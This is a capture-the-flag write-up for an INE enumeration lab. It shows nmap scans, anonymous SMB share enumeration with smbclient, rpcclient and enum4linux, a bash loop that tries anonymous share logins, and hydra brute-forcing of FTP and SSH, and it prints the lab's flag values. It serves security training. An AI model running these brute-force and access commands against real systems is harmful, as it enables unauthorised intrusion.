Assessment Methodologies: Enumeration CTF 1
This lab focuses on enumeration techniques to identify and analyze running services on a target Linux machine. The goal is to explore and interact with the machine's services to uncover and capture hidden flags. Participants will apply their knowledge of network and system enumeration to identify misconfigurations, weak credentials, and potential security vulnerabilities.
There is a samba share that allows anonymous access. Wonder what's in there!
Check that the target is reachable or not.


Then I check the
nmap -sV -sC -O target.ine.local


Then I check the shares through
smbclient -L target.ine.local -N
smbclient:
- List available shares (-L).
- Connect to a share and browse files.
- Upload/download files.


- smbclient → Connect to an SMB server (like FTP but for SMB).
- -L → List all available shares on the target.
- target.ine.local → The target’s hostname.
- -N → No password prompt (anonymous login attempt).

rpcclient -U "" -N target.ine.local

rpcclient
- Enumerate users, groups, and domain info.
- Query security policies.
- Get share and service info.



- rpcclient → A tool to talk to a Windows RPC (Remote Procedure Call) service over SMB.
- -U "" → Use an empty username (anonymous user).
- -N → No password prompt.
- target.ine.local → The target hostname.
- Enumdomusers → enumerate domain users — it lists all user accounts in the target’s domain or local SAM database that the connected account has permission to see.

enum4linux -a target.ine.local

enum4linux
- Usernames & groups
- Shared folders/printers
- Operating system details
- Password policies





- enum4linux → SMB/Windows enumeration tool.
- -a → Run all standard enumeration options.
- target.ine.local → Target hostname.

Then I write the script for the anonymus login:

#!/bin/bash

# Path to your wordlist
wordlist="/root/Desktop/wordlists/shares.txt"
target="target.ine.local"

# Loop through each share in the wordlist
while read -r share; do
echo "Attempting anonymous login to share: $share"

# Try to connect anonymously
smbclient "\\\\$target\\$share" -U ""%"" -N

if [ $? -eq 0 ]; then
echo "[+] Anonymous access successful for share: $share"
else
echo "[-] Failed to access share: $share"
fi
done < "$wordlist"

# $? stores the exit code of the last command’



As we have find the file pubfiles which is accessed anonymously.

smbclient \\\\target.ine.local\\pubfiles -U ""%"" -N


Flag1: c19faa3e91ee442f8d29ef2d02edf680



One of the samba users have a bad password. Their private share with the same name as their username is at risk!
Brute-Forcing SMB:




Check all the user one by one which have the share file with the same name of it.


Flag2:
2ead7e5d77a346d5bb4c28d268b08965



Follow the hint given in the previous flag to uncover this one.
nmap -sC -sV -p- -O target.ine.local

Firstly I check the anonymous login but it does not allow:

Then I use hydra to brute-force login attempts against many services (FTP).
hydra -L users.txt -P /root/Desktop/wordlists/unix_passwords.txt ftp://target.ine.local:5554

Then I use that to login:
ftp target.ine.local 5554


Flag3:
fea6b93b74124543ab442148f030f5c9



This is a warning meant to deter unauthorized users from logging in.

There is ssh service.
Then I try brute_force on it:
hydra -L users.txt -P /root/Desktop/wordlists/unix_passwords.txt ssh://target.ine.local:22


Flag4:
24277fb4b7b94d1799e65cc5d2ed6c42
